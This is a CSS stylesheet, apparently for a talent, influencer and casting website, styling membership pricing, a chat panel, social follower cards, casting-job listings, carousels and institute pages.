.mobile_member .price_left h4{color:#ff0000; font-size:18px; font-weight:600; margin-bottom:7px;}
.mobile_member .price_left p{font-size:31px; font-weight:400;}
.mobile_member .plan_pay_box{display:inline-block; width:100%; margin-bottom:50px;}
.user_info_section .membership .upgrade{display:inline-block;}
.institutions .box-insti i{min-width:15px;}*/
.institutions .box-insti h2{margin:10px 0 5px; font-size:16px; font-weight:600;}
.institutions .box-insti h2 a{display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;font-size:16px;margin:10px 0;font-weight:600}
.institutions .box-insti i{min-width:12px;}
.institutions .discr p{line-height:150%; font-size:12px; color:#999;}
.institutions .discr p a{color:#666;}
.institutions .discr p a:hover{color:#fc2626;}
.institutions .box-insti{box-shadow:0 0 0 rgba(0,0,0,0); padding:0; border:0px solid rgba(0,0,0,0);}
.institutions .discr p{float:left;}
.institutions .discr p:last-child{float:right;}
.institutions .discr{display:inline-block; width:100%}
.discr p{margin:0 !important;}
.box-insti{border:1px solid #fefefe; padding:5px; box-shadow:0 0 10px rgba(0,0,0,0.1); margin-bottom:20px;}
.follower{width:100%;}
.user_info_section .membership h4 .small{display: inline-block; width: auto; color:#fff;}
.user_info_section .membership h4 .member_type{color:#fc2626;}
.user_info_section .membership .upgrade{background:#fc2626; color:#fff; font-size:15px; line-height:100%; padding:5px 18px; border-radius:20px; font-weight:600;}
.user_info_section .progress_stat{clear:both; width:100%; padding:0px;}
.user_info_section .progress_stat p{color:#fff;}
.user_info_section .progress_stat h3{font-size:20px; font-weight:600; margin-top:15px !important; display:inline-block; width:100%; color:#fc2626;}
.user_info_section .progress_stat .progress{margin:7px 0 3px;}
.user_info_section .progress_stat .large_txt{color:#fff;}
.user_info_section .progress_stat .large_txt a{font-weight:600; color:#fc2626;}
.become_feature.container{max-width:960px; width:100%;}
.become_feature{padding-top:60px; padding-bottom:60px;}
.become_feature h1{font-size:38px; text-transform:uppercase; font-weight:600; position:relative; padding-bottom:15px; margin-bottom:25px;}
.become_feature h1:after{content:""; border-bottom:2px solid #fc2626; position:absolute; bottom:0; left:0; width:35%;}
.become_feature ul li{font-size:18px; line-height:100%; padding-left:22px; margin-bottom:15px; list-style:none; position:relative}
.become_feature ul.sm_font li{font-size:15px; line-height:140%;}
.become_feature ul li:before{content:""; background:url("../images/tick.png"); height:100%; width:15px; background-repeat:no-repeat; position:absolute; left:0; top:3px; background-size:100%;}
.become_feature ul li .color{background:#fc2626; color:#fff; padding:0 2px;}
.become_feature ul li .small_txt{display:block; font-size:12px;}
.become_feature .price_box .left_box{float:left; clear:both; width:50%}
.become_feature .price_box .right_box{float:left; width:50%; padding-top:10px;}
.become_feature .price_box .left_box p{font-style:italic; font-size:20px; font-style:italic; line-height:100%;}
.become_feature .price_box .left_box p b{color:#fc2626; font-size:35px; line-height:100%; font-weight:600; display:block;}
.activity_meter{padding:20px 0;}
.activity_meter .tab-content{padding:0; margin:0;}
.activity_meter .nav.nav-tabs{display:flex;}
.activity_meter .nav.nav-tabs li{width:100%; text-align:center; border:0px solid rgba(0,0,0,0);}
.inner_meter{border:1px solid #fc2626; padding:20px;}
.activity_meter .nav.nav-tabs li a{background:#dcdcdc; color:#333; border:0px solid rgba(0,0,0,0);}
.activity_meter .nav.nav-tabs li.active a{background:#fc2626; color:#fff;}
.activity_meter .tab-content ul{float:left; width:100%;}
.activity_meter .tab-content ul li{width:50%; float:left; list-style:none; padding:0 0 20px;}
.activity_meter .tab-content ul li .number_stats{font-size:24px; padding-right:8px;}
.activity_meter .tab-content h3{color:#fc2626; font-size:18px; text-align:center; font-weight:600;}
.activity_meter .starmeter{width:100%; float:left; display:flex;}
.activity_meter .tab-content ul.starmeter li{list-style:none; padding-top:14px; width:100%; padding-left:5px; line-height:100%; padding-right:5px; text-align:center; position:relative; padding-bottom:0; margin:15px 0;}
.activity_meter .tab-content ul.starmeter li:after{opacity:0.3; content:""; position:absolute; top:0; left:5px; right:5px; border-radius:10px; height:10px;}
.activity_meter .tab-content ul.starmeter li.active:after{opacity:1; }
.activity_meter .tab-content ul.starmeter li.weak:after{background:#fc2626;}
.activity_meter .tab-content ul.starmeter li.average:after{background:#ffc200;}
.activity_meter .tab-content ul.starmeter li.excellent:after{background:#0bd10b;}
.activity_meter .tab-content h4.weak{color:#fc2626; font-weight:600; font-size:14px;}
.activity_meter .tab-content h4.average{color:#ffc200; font-weight:600; font-size:14px;}
.activity_meter .tab-content h4.excellent{color:#0bd10b; font-weight:600; font-size:14px;}
.Mobile_show{display:none;}
.desktop_show{display:block;}
section.holi_banner{margin-top:60px; margin-bottom:-60px;}
.become_feature .price_box{background:#f1f1f1; padding:30px; margin-top:20px; float:left; width:100%; clear:both; margin-bottom:20px;}
.become_feature .price_box .buy_btn{color:#fff; background:#fc2626; padding:10px 20px; display:block; font-weight:500; border-radius:4px; text-align:center;}
.become_feature .regular_price{color:rgba(0,0,0,0.6); margin-bottom:10px;}
.become_feature .regular_price span{text-decoration:line-through;}
.detail_institute .contact_form li{position:relative;}
.detail_institute .contact_form li:before{content:""; position:absolute; left:0; top:8px; height:30px; width:39px;}
.detail_institute .contact_form li.phone:before{background:url("../images/institution-detail/phone.svg"); background-size:100%;}
.detail_institute .contact_form li.email:before{background:url("../images/institution-detail/mail.svg"); background-size:100%;}
.detail_institute .contact_form li.website:before{background:url("../images/institution-detail/www.svg"); background-size:100%;}
.detail_institute .contact_form li.address:before{background:url("../images/institution-detail/address.svg"); background-size:100%; height:39px;}
.membership-checkout{padding-top:50px; padding-bottom:50px;}
.membership-checkout h1{text-align:center; margin-bottom:30px;}
.membership-checkout h4{font-weight:600; margin-bottom:10px;}
.membership-checkout input[type="submit"]{width:100%; margin-top:15px;}
.membership-checkout input[type="submit"]:hover{color:#fff !important;}
.membership-checkout .checkout_detail{background:#f6f6f6; margin:10px 0; padding:25px; border:1px solid #d3ced2}
.membership-checkout .checkout_detail ul li{border-bottom:0px dashed #d3ced2; padding:7px 0; display:inline-block; width:100%;}
.membership-checkout .checkout_detail ul li:last-child{border-bottom:0px solid rgba(0,0,0,0);}
.membership-checkout .checkout_detail ul li span{color:#fc2626; float:right;}
.membership-checkout .checkout_detail ul li.name{font-size:16px; font-weight:600;}
.membership-checkout .checkout_detail ul li.regular{font-size:13px;}
.membership-checkout .checkout_detail ul li.regular	span{text-decoration:line-through;}
.membership-checkout .checkout_detail ul li.total{ border-top:1px solid #d3ced2; font-weight:700; font-size:18px;}
.chat_box{border:1px solid #ebebeb; display:inline-block; width:100%;}
.chat_box .left_box{width:300px; float:left; border-right:1px solid #ebebeb;}
.chat_box .left_box h2{text-transform:uppercase; font-size:17px; padding:25px 15px; color:#000; font-weight:700; border-bottom:1px solid #ebebeb;}
.chat_box .left_box ul{float:left; clear:both; height:320px; overflow:auto;}
.chat_box .left_box ul li{padding:10px; border-bottom:1px solid #ebebeb; width:100%; float:left; list-style:none;}
.chat_box .left_box ul li.unread{background:#f8f6e5;}
.chat_box .left_box ul li span.user_sign{max-width:50px; width:50px; padding:0 10px 0 0; float:left; margin:0; position:relative;}
.chat_box .left_box ul li span.user_sign:after{content:""; height:12px; width:12px; border:2px solid #fff; border-radius:100%; background:#9d9d9d; position:absolute; right:9px; bottom:0px;}
.chat_box .left_box ul li span.user_sign.online:after{background:#4caf50}
.chat_box .left_box ul li span.user_sign img{height:40px; width:40px; border-radius:100%;}
.chat_box .left_box ul li span.right_text{width:calc(100% - 50px); float:left; position:relative;}
.chat_box .left_box ul li span.right_text .date{position:absolute; right:0; top:2px; font-size:12px; color:#d9d9d9; line-height:100%;}
.chat_box .left_box ul li span.right_text h4{font-size:15px; font-weight:500;}
.chat_box .left_box ul li span.last_msg{font-size:12px; color:rgba(0,0,0,0.6);}
.chat_box .right_box{width:calc(100% - 300px); float:left;}
.chat_box .right_box .top_head{padding:14px; border-bottom:1px solid #ededed;}
.chat_box .right_box .top_head li.status{padding-left:40px; list-style:none;}
.chat_box .right_box .top_head li.status:before{content:""; display:none;}
.chat_box .right_box .top_head li.status h3{font-size:17px; font-weight:600;}
.chat_box .right_box .top_head li.status p{font-size:13px; color:#afaeae;}
.chat_box .right_box .about_info{width:280px; float:right; border-left:1px solid #ebebeb; padding:12px; min-height:320px;}
.chat_box .right_box .chat_sec{width:calc(100% - 280px); float:left; padding:10px;}
.chat_box .right_box .about_bx{text-align:center; padding:20px 0;}
.chat_box .right_box .about_bx img{max-width:100px; height:90px; width:90px; border-radius:100%; margin:0 auto;}
.chat_box .right_box .about_info a.btn.btn-full{background:#fc2626; color:#fff; border-radius:5px; width:76%; display:inline-block; margin-top:24px;}
.chat_box .right_box .about_info h2{font-size:18px; font-weight:600;}
.chat_box .right_box .about_info h3{font-size:17px; margin-top:10px; font-weight:600;}
.chat_msg{border:1px solid #ddd; width:100%; border-radius:5px; overflow:hidden;}
.textscroll_sec{min-height:255px; overflow:auto; width:100%; display:inline-block;}
.chat_msg input[type="text"]{border:0px solid rgba(0,0,0,0) !important; width:calc(100% - 68px); background:rgba(0,0,0,0);}
.chat_msg button.send_btn{background:rgba(0,0,0,0); border:0px solid rgba(0,0,0,0); color:#d23c3d;}
.textscroll_sec ul{margin:0; padding:0;}
.textscroll_sec li.user .user_sign{height:40px; width:40px; float:left;}
.textscroll_sec li.user .user_sign img{height:40px; width:40px; border-radius:50%;}
.textscroll_sec li.user .right_text{width:calc(100% - 40px); padding-left:10px; float:left;}
.textscroll_sec li.user .right_text h4{font-size:14px; font-weight:600;}
.textscroll_sec li.user .right_text h4 span{font-size:12px; padding-left:3px; color:rgba(0,0,0,0.4);}
.Row_grid .profile-box .thumbnail{padding:0;}
.textscroll_sec li.user{display:inline-block; width:100%;}
.event-row .tribe-events-event-image{width:100%}
.Row_grid.row.grid-bx.event-row{margin:0 -25px 40px;}
.Row_grid.row.grid-bx.event-row .col-md-4.col-sm-4{padding:10px 25px;}
.Row_grid.row.grid-bx.event-row .col-md-4.col-sm-4 .tribe-events-event-image a, .Row_grid.row.grid-bx.event-row .col-md-4.col-sm-4 .tribe-events-event-image a img{width:100%;}
.event-row .event_meta_detail h3.tribe-events-list-event-title a{white-space:nowrap; height:22px; float:left; width:100%; overflow:hidden; text-overflow:ellipsis;color: #000 !important;
font-size:15px; font-weight:600 !important;}
.event-row .tribe-events-event-meta .view{float:right; font-style:normal;}
.event-row .tribe-events-event-meta .view, .event-row .tribe-events-event-meta .tribe-locality strong{font-weight:400; color:#999 !important;}
.event-row .tribe-events-event-meta .tribe-locality strong i{margin-right:3px;}
ol.flex-control-nav{text-align:center;}
ol.flex-control-nav li{display:inline-block;}
ol.flex-control-nav li a{font-size:0; height:10px; width:10px; background:rgba(0,0,0,0.2); border-radius:100%; display:inline-block; margin:3px}
ol.flex-control-nav li a.flex-active{background:#fc2626;}
.carousel .flex-direction-nav{position:absolute; top:50%; width:100%;}
.carousel .flex-direction-nav li{list-style:none;}
.carousel .flex-direction-nav .flex-nav-prev{position:absolute; left:0; border:0px solid rgba(0,0,0,0); height:40px; width:40px;}
.carousel .flex-direction-nav .flex-nav-prev a.flex-prev{border:0 solid transparent;border-radius:50px;background:rgba(0,0,0,.6);height:40px;width:40px;font-size:0;display:inline-block}
.carousel .flex-direction-nav .flex-nav-next{position:absolute; right:0; border:0px solid rgba(0,0,0,0); height:40px; width:40px;}
.carousel .flex-direction-nav .flex-nav-next a.flex-next{border:0px solid rgba(0,0,0,0); border-radius:50px; background:rgba(0,0,0,0.6); height:40px; width:40px; font-size:0; display:inline-block;}
.carousel .flex-direction-nav .flex-nav-prev a.flex-prev, .carousel .flex-direction-nav .flex-nav-next a.flex-next{top:0; position:absolute;}
.carousel .flex-direction-nav .flex-nav-prev a.flex-prev:after{content:""; height:11px; width:11px; display:inline-block; border-left:2px solid #fff; border-bottom:2px solid #fff; transform:rotate(45deg); left:17px; position:absolute; top:14px;}
.carousel .flex-direction-nav .flex-nav-next a.flex-next:after{content:""; height:11px; width:11px; display:inline-block; border-left:2px solid #fff; border-bottom:2px solid #fff; transform:rotate(225deg); left:13px; position:absolute; top:14px;}
.carousel .flex-direction-nav li a:hover{background:rgba(252,38,38,0.6) !important;}
.carousel .flex-direction-nav li .user_profile{margin-bottom:0 !important;}
.flex-viewport .thumbnail{margin-bottom:5px;}
.flexslider.carousel ol.flex-control-nav{margin-bottom:20px; top:-11px !important; position:relative}
.eapps-instagram-feed-posts-grid-load-more-container{display:none !important;}
.social_platform{background:#f1f1f1; padding-top:80px; padding-bottom:80px;}
.page-template-influencer-profile .social_platform{background: rgba(0,0,0,0); padding-top:10px; padding-bottom:80px; border-bottom:0px solid #f1f1f1;}
.social_platform h4.appe{font-size:28px; margin:0px auto 10px;}
.social_list_follow{width:100%; clear:both; padding-top:20px; display:flex;}
.social_list_follow li{width:calc(20% - 10px); float:left; background:#fff; overflow:hidden; padding:38px 15px; border-radius:6px; list-style:none; margin:5px; text-align:center; position:relative;}
.social_list_follow li img{float:none;}
.social_list_follow li h5{color:#fff; float:left; width:100%; font-weight:600; font-size:15px; padding-left:0px; margin-top:15px; position:relative; padding-top:20px;}
.social_list_follow li h5:after{content:""; height:3px; background:rgba(255,255,255,.6); left:10%; width:80%; position:absolute; top:0; border-radius:3px;}
.social_list_follow li.facebook{background:#4a6db5;}
.social_list_follow li.facebook:after{content:""; background:url("../images/social/social_facebook.png"); position:absolute; width:100%; height:100%; left:25%; background-repeat:no-repeat; transform:scale(1.5); opacity:0.3; top:92%;}
.social_list_follow li.instagram{background:rgb(255,199,81); background:-moz-linear-gradient(45deg,  rgba(255,199,81,1) 0%, rgba(255,145,72,1) 29%, rgba(252,83,68,1) 50%, rgba(243,78,85,1) 66%, rgba(205,58,162,1) 100%); background:-webkit-linear-gradient(45deg,  rgba(255,199,81,1) 0%,rgba(255,145,72,1) 29%,rgba(252,83,68,1) 50%,rgba(243,78,85,1) 66%,rgba(205,58,162,1) 100%); background:linear-gradient(45deg,  rgba(255,199,81,1) 0%,rgba(255,145,72,1) 29%,rgba(252,83,68,1) 50%,rgba(243,78,85,1) 66%,rgba(205,58,162,1) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffc751', endColorstr='#cd3aa2',GradientType=1);}
.social_list_follow li.instagram:after{content:""; background:url("../images/social/social_instagram.png"); position:absolute; width:100%; height:100%; left:25%; background-repeat:no-repeat; transform:scale(1.5); opacity:0.3; top:92%;}
.social_list_follow li.twitter{background:#14aff5;}
.social_list_follow li.twitter:after{content:""; background:url("../images/social/social_twitter.png"); position:absolute; width:100%; height:100%; left:25%; background-repeat:no-repeat; transform:scale(1.5); opacity:0.3; top:92%;}
.social_list_follow li.snap{background:#ff9d11;}
.social_list_follow li.snap:after{content:""; background:url("../images/social/social_snap.png"); position:absolute; width:100%; height:100%; left:25%; background-repeat:no-repeat; transform:scale(1.5); opacity:0.3; top:92%;}
.social_list_follow li.youtube{background:#f62617;}
.social_list_follow li.youtube:after{content:""; background:url("../images/social/social_youtube.png"); position:absolute; width:100%; height:100%; left:25%; background-repeat:no-repeat; transform:scale(1.5); opacity:0.3; top:92%;}
.social_list_follow li p{color:#fff; float:left; width:100%; font-weight:400; font-size:15px; padding-left:0px;}
.niche_list{clear:both;}
.niche_section{padding-top:80px; padding-bottom:80px;}
.niche_section h4.appe{font-size:28px;margin: 0px auto 10px; color:#fc2626;}
.niche_section ul li{background:#f7f7f7; width:calc(16.666% - 10px); display:inline-block; text-align:center; padding:20px; margin:5px; float:left;} 
.niche_section ul li h5{font-weight:600; margin-top:5px;}
#Casting-Calls .media.job_box .media-left .featured{color:#fff; background:#ffc838; display:inline-block; line-height:100%; padding:3px 10px; font-size:12px; position:absolute; top:0;}
#Casting-Calls .media.job_box .media-body .media-heading{padding-right:57px; display:inline-block; clear:both; float:left; width:100%; margin:5px 0; line-height:130%;}
#Casting-Calls .media-body p.detail{clear:both;}
#Casting-Calls .media{position:relative;}
.contact_elite p{text-align:center; line-height:150%; font-size:16px; max-width:900px; margin:0 auto 20px;}
.contact_elite #contactform{background:#f1f1f1;}
#Casting-Calls .form-group{margin-bottom:20px;}
.contact_elite #contactform .form-group{margin-bottom:15px; display:inline-block; width:100%;}
.contact_elite #contactform .btn-primary{background:#fc2626; color:#fff; border:0px solid rgba(0,0,0,0); padding:10px 36px;}
.elite_contact_form em{font-size:17px;}
.red_txt{color:#fc2626 !important;}
.elite_contact_form h3.red_txt{margin-top:30px;}
ul.point_no{padding-left:21px; padding-top:10px;}
ul.point_no li{margin-bottom:8px; font-size:15px; border-bottom:1px dashed #ddd; padding-bottom:10px;}
.talent_intrested{padding-top:40px;}
.talent_intrested h4{margin-bottom:10px; padding-bottom:15px; border-bottom:1px solid #ddd;}
.user_info_section .info_box .position{margin-top:5px;}
.user_info_section .info_box .position, .user_info_section .info_box p.company{font-size:14px; line-height:120%;}
.user_info_section .info_box .company{font-weight:600;}
h2.text-center.main_title{position:relative; text-transform:uppercase; padding-bottom:30px; font-weight:700; margin-top:30px; display:inline-block; width:100%;}
h2.text-center.main_title:after{background-color:#ef595a; content:""; height:2px; left:50%; margin-left:-31px; position:absolute; top:55px; width:62px;}
#image_preview img{max-height:200px; width:auto; margin: 0 auto;}	
#image_preview{background: #f5f5f5;}
.page-template-post-job .casting .checkbox-inline{position:relative;}
.page-template-post-job .casting .checkbox-inline input[type="checkbox"]{position:absolute; left:4px; margin:0; top:6px !important;}
.job_contact_detail{position:relative; overflow:hidden;}
.job_contact_detail span{background:#fff; padding-right:15px; font-weight:600; font-size:22px;}
.job_contact_detail:after{content:""; height:1px; width:100%; background:#ddd; top:calc(50% + 3px); position:absolute;}
.job_imp_notes{background:#fcf8e3; border:1px solid #faebcc; padding:12px; border-radius:6px; font-size:13px;}
.dis_detail .detail_txt #description{margin-bottom:50px}
.dis_detail .detail_txt .influencer_info h3{border-bottom:1px solid #ddd;padding-bottom:10px;margin-bottom:10px;margin-top:20px;font-weight:600;font-size:18px}
.dis_detail .detail_txt .influencer_info ul.influencer_activity,.dis_detail .detail_txt .influencer_info ul.influencer_job_promote,.dis_detail .detail_txt .influencer_info ul.influencer_niche{margin:0;padding:0}
.dis_detail .detail_txt .influencer_info ul.influencer_activity li,.dis_detail .detail_txt .influencer_info ul.influencer_niche li{list-style:none;display:inline-block;padding:6px 15px;background:#adacac;color:#fff;border-radius:30px;line-height:100%;margin:0 5px 10px 0;font-size:13px}
.dis_detail .detail_txt .influencer_info ul.influencer_job_promote{margin-top:12px;}
.dis_detail .detail_txt .influencer_info ul.influencer_job_promote li{list-style:none;display:inline-block;border:1px dashed #adacac;border-radius:5px;height:78px;width:auto;padding:58px 10px 5px;margin:0 10px 10px 0;line-height:100%;font-size:12px;text-align:center;min-width:78px}
.dis_detail .detail_txt .influencer_info ul.influencer_job_promote li:last-child{margin-right:0}
.dis_detail .detail_txt .influencer_info ul.influencer_job_promote li.Facebook{background:url("../images/promote_fb.png"); background-position:center 13px; background-repeat:no-repeat;}
.dis_detail .detail_txt .influencer_info ul.influencer_job_promote li.Instagram{background:url("../images/promote_instagram.png"); background-position:center 13px; background-repeat:no-repeat;}
.dis_detail .detail_txt .influencer_info ul.influencer_job_promote li.Youtube{background:url("../images/promote_youtube.png"); background-position:center 13px; background-repeat:no-repeat;}
.dis_detail .detail_txt .influencer_info ul.influencer_job_promote li.Zomato{background:url("../images/promote_zomato.png"); background-position:center 13px; background-repeat:no-repeat;}
.niche_section ul li img{max-width:60px}
.well.sidebar_filter.dashboard_sidebar.section-dashboard .talent_sec .user{overflow:hidden; display:inline-block; width:100%; position:relative;}
.radio-inline + .radio-inline, .checkbox-inline + .checkbox-inline{margin-left:0;}
.btn.btn-default.btn-outline{color:#d23c3d;border:1px solid #d23c3d;background:rgba(0,0,0,0)}
.casting_contact_info{margin:0 0 20px; padding:0; }
.casting_contact_info li{color:#fc2626; font-size:17px; display:inline-block; padding:2px 10px; border-right:1px solid #ddd;}
.casting_contact_info li span{color:#000;}
.casting_contact_info li:last-child{border:0px solid rgba(0,0,0,0);}
.casting-list-bx .detail .bottom-bar{width:100%; display:flex;}
.casting-list-bx .detail .bottom-bar .bottom-btn +  .bottom-btn{text-align:right;}
.casting-list-bx .detail .bottom-bar ul.bottom-btn{width:100%;}
.casting-list-bx .detail .bottom-bar ul.bottom-btn .job_promotion{position:relative; top:10px; position:relative; background:#fc2626; color:#fff; border-radius:4px; padding:8px 12px; line-height:100%; overflow:hidden;}
.casting-list-bx .detail .bottom-bar ul.bottom-btn .job_promotion:after{content:""; position:absolute; border-radius:4px; left:0; top:0; height:100%; width:100%; animation-duration:2s; animation-name:job_pro; animation-iteration-count:infinite; 
/* Permalink - use to edit and share this gradient: https://colorzilla.com/gradient-editor/#ffffff+0,ffffff+46,ffffff+100&0+0,0+13,1+48,0+79,0+100 */
background: -moz-linear-gradient(-45deg,  rgba(255,255,255,0) 0%, rgba(255,255,255,0) 13%, rgba(255,255,255,0.94) 46%, rgba(255,255,255,1) 48%, rgba(255,255,255,0) 79%, rgba(255,255,255,0) 100%); /* FF3.6-15 */
background: -webkit-linear-gradient(-45deg,  rgba(255,255,255,0) 0%,rgba(255,255,255,0) 13%,rgba(255,255,255,0.94) 46%,rgba(255,255,255,1) 48%,rgba(255,255,255,0) 79%,rgba(255,255,255,0) 100%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(135deg,  rgba(255,255,255,0) 0%,rgba(255,255,255,0) 13%,rgba(255,255,255,0.94) 46%,rgba(255,255,255,1) 48%,rgba(255,255,255,0) 79%,rgba(255,255,255,0) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#00ffffff',GradientType=1 ); /* IE6-9 fallback on horizontal gradient */
z-index:1; opacity:.6;}
.casting-list-bx .detail .bottom-bar ul.bottom-btn .job_promotion > *{position:relative; z-index:2;}
.style_check input[type="checkbox"]{display:none;}
.style_check input[type="checkbox"] + label{padding-left:30px; position:relative;}
.style_check input[type="checkbox"] + label:before{content:""; height:20px; width:20px; border:1px solid #ddd; border-radius:2px; position:absolute; left:0; display:inline-block; line-height:18px; text-align:center;}
.style_check input[type="checkbox"]:checked + label:before{content:"✔"; color:#fff; background:#fc2626; border:1px solid #fc2626; }
.style_check.inline{display:inline-block;}
.style_radio input[type="radio"]{display:none;}
.style_radio input[type="radio"] + label{padding-left:25px; position:relative;}
.style_radio input[type="radio"] + label:before{content:""; height:20px; width:20px; border:1px solid #ddd; border-radius:2px; position:absolute; left:0; display:inline-block; line-height:18px; text-align:center;}
.style_radio input[type="radio"]:checked + label:before{content:"✔"; color:#fff; background:#fc2626; border:1px solid #fc2626; }
.style_radio.inline{display:inline-block;}
.casting-list-bx .detail p.approval_wait{margin:0 0 5px; color:#70c047; font-size:13px; position:absolute; top:11px;}
.user_info_section .membership .txt_col{ color:#fff !important; margin-bottom:10px;}
.user_info_section .membership .txt_col span.small{display:inline-block; padding-right:10px; margin-right:10px; border-right:1px solid #fff;}
.user_info_section .membership .txt_col span.small:last-child{border-right:0px solid rgba(0,0,0,0) !important;}
.user_info_section .membership .box_upgrade{float:left; width:100%;}
.user_info_section .membership .box_upgrade .left_upgrade{float:left; width:calc(100% - 94px);}
.user_info_section .membership .box_upgrade .right_upgrade{float:left; width:94px; padding-top:13px;}
.profile_url_sec.alert{float:left; width:100%;}
.profile_url_sec.alert .url_left_sec{width:calc(100% - 120px); float:left; padding-right:30px;}
.profile_url_sec.alert .url_right_sec{width:120px; float:left;}
.profile_url_sec.alert .url_left_sec h3 {color:#fc2626; font-size:16px; font-weight:700; margin-bottom:5px;}
.profile_url_sec.alert .url_right_sec a.copy_url{display:block; padding:15px; border:1px solid #fc2626; background:#fc2626; color:#fff; text-align:center;}
.profile_url_sec.alert .url_right_sec a.copy_url i{display:block; font-size:18px;}
.profile_url_sec.alert .url_left_sec pre{color:#fc2626; margin-top:15px; font-weight:700;}
.sidebar_filter select{padding:3px 10px !important; line-height:23px !important; height:36px !important;}
.sidebar_filter label.small{color:#5d5d5d; margin-top:8px;}
section.latest_job{padding-top:100px;}
@keyframes job_pro{0%{left:-100%;}
100%{left:100%;}}
.user_bann.featured_cover .black_row ul.left-list li a{display:inline-block;}
.page-template-elite-profile .featured_cover.elite_profile{background-position:top right !important;}
.owl-carousel .owl-nav.disabled{display:block !important; position:absolute; top:-60px; right:0}
.owl-carousel .owl-nav.disabled button{width:32px;height:32px;border:1px solid #ddd!important;display:inline-block;margin:5px;font-size:28px!important;line-height:0;padding:0}
.owl-carousel .owl-nav.disabled button span{line-height:0;top:-3px;position:relative}
.institute_detail_page .courses-datail.show_all_course .courses_offered:before, .institute_detail_page .courses-datail.show_all_course .courses_offered:after, .institute_detail_page .courses-datail.show_all_course:after{display:none;}
.institute_detail_page .courses-datail.show_all_course .courses_offered{max-height:100%; margin-bottom:10px; padding-bottom:20px;}
.banner_mobile img{width:100%;}
.text-dashboard{text-align:center;}
.text-dashboard a#dashboard_link{display:inline-block; margin:20px 5px 5px; border:1px solid #fc2626; padding:3px 28px; border-radius:16px;}
.new_institute_layout .well.sidebar_filter.dashboard_sidebar.section-dashboard h2.title_txt{text-transform:uppercase; border:0px; position:relative; float:left; margin:0;}
.new_institute_layout .well.sidebar_filter.dashboard_sidebar.section-dashboard h2.title_txt:after{content:""; height:3px; background:#fc2626; width:110px; position:absolute; left:0; bottom:0;}
.new_institute_layout .well.sidebar_filter.dashboard_sidebar.section-dashboard .owl-carousel .owl-nav.disabled button span{top:-12px;}
.new_institute_layout .well.sidebar_filter.dashboard_sidebar.section-dashboard .talent_sec .user{padding:0;}
.new_institute_layout .well.sidebar_filter.dashboard_sidebar.section-dashboard .talent_sec .user .box-insti{margin:0 !important}
.new_institute_layout .well.sidebar_filter.dashboard_sidebar.section-dashboard .talent_sec .user .box-insti h2{text-align:left; margin:10px 0 0px; padding:0; border:0px solid rgba(0,0,0,0); }
.new_institute_layout .well.sidebar_filter.dashboard_sidebar.section-dashboard .talent_sec .user .box-insti h2 a{text-transform:capitalize; font-size:16px; letter-spacing:0; width:100%; white-space:pre; overflow:hidden; height:21px; text-overflow:ellipsis; display:inline-block;}
.new_institute_layout .well.sidebar_filter.dashboard_sidebar.section-dashboard .talent_sec .user .discr{display: flex;}
.new_institute_layout .well.sidebar_filter.dashboard_sidebar.section-dashboard .talent_sec .user .discr .address_info{width:80%; color:#393939;}
.new_institute_layout .well.sidebar_filter.dashboard_sidebar.section-dashboard .talent_sec .user .discr .address_info:last-child{text-align:right;}
.new_institute_layout .institute-locations{margin:5px -8px; width:calc(100% + 16px); display:inline-block;}
.new_institute_layout .institute-locations li{width:calc(25% - 16px); margin:8px; float:left; list-style:none; text-align:center; padding:0px;}
.well.sidebar_filter.dashboard_sidebar.section-dashboard .sidebar_search{margin-top:13px;}
.well.sidebar_filter.dashboard_sidebar.section-dashboard .left-side-search input[type="text"]{width:100%;}
.well.sidebar_filter.dashboard_sidebar.section-dashboard .sidebar_search .left-side-search .name_search{font-family:arial; font-size:12px; width:100%; margin-top:15px; width:100%;}
.new_institute_layout .institute-locations li a{border:1px solid #b1b0b0; border-radius:2px; display:inline-block; width:100%; padding:12px 5px;}
.new_institute_layout .institute-locations li span{display:block; color:#adadad;}
.new_institute_layout .institute-locations li span.text{font-size:15px; font-weight:600; color:#000; line-height:110%; text-transform:uppercase;}
.new_institute_layout .institute-locations li a:hover{border-color:#fc2626; box-shadow:inset 0  0 0px 1px #fc2626;}
.new_institute_layout .institute-locations li a:hover span{color:#fc2626;}
.new_institute_layout .owl-carousel .owl-item img, .institute-box img{box-shadow:0 0 3px rgb(0 0 0 / 10%);}
.banner_institute{overflow:hidden; max-width:100%; width:100%;}
.banner_institute img{width:100%;}
.bann_reg{position:relative}
.bann_reg:before{content:"";height:22px;width:8px;position:absolute;left:calc(50% - 4px);bottom:14px;background:#fff;border-radius:20px;animation-name:example_scroll;animation-duration:3s;animation-iteration-count:infinite}
.bann_reg:after{content:"";height:50px;left:calc(50% - 8px);border:1px solid #fff;position:absolute;bottom:10px;width:16px;border-radius:30px}
@keyframes example_scroll{
0%{bottom:14px}
50%{bottom:34px}
100%{bottom:14px}
}
.contact_detail h2{position:relative;padding-bottom:18px; margin-bottom:10px;}
.sidebar_scroll .contact_detail h2{font-size:20px; font-weight:bold;}
.contact_detail h2:after {content: "";height: 2px;width: 80px;position: absolute;left: 0;bottom: 0;background: #fff;}
.content_section_institute .sidebar_scroll .popular_institute .posts.blog-profile.withthumb li{border-bottom: 1px solid #ddd;padding-bottom: 12px;margin-bottom: 0;margin-top: 12px;}
.content_section_institute .sidebar_scroll .popular_institute .posts.blog-profile.withthumb li:last-child{border-bottom:0px solid rgba(0,0,0,0);}
.content_section_institute .sidebar_scroll .popular_institute .posts.blog-profile.withthumb li strong{color:#ef595a;}
.content_section_institute .sidebar_scroll .popular_institute .posts.blog-profile.withthumb li a{line-height:120%; display:inline-block; width:100%;}
.content_section_institute .sidebar_scroll .popular_institute .posts.blog-profile.withthumb li a:hover{color:#ef595a;}
.sidebar_filter_jobs{display:inline-block;}
.wpb_widgetised_column li.My_Profile{padding:15px; border:1px solid #ddd;}
.diva_2020 span.wpcf7-form-control-wrap span.wpcf7-form-control.wpcf7-radio{margin-bottom:10px; display:inline-block;}
.diva_2020 span.wpcf7-form-control-wrap span.wpcf7-form-control.wpcf7-radio label input{position:absolute; left:0; top:2px;}
.diva_2020 span.wpcf7-form-control-wrap span.wpcf7-form-control.wpcf7-radio label{position:relative; padding-left:15px; cursor:pointer; font-weight:400;}
.full_form_fields .button-center{position:relative; text-align:center;}
.full_form_fields .button-center .wpcf7-spinner{position:absolute;}
